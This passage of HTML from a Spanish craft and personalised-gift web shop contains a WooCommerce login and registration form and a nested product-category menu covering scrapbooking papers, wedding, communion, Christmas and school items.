                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8e4d4f0691" /><input type="hidden" name="_wp_http_referer" value="/product-tag/cortador-navidad/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="2b5ba5c747" /><input type="hidden" name="_wp_http_referer" value="/product-tag/cortador-navidad/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
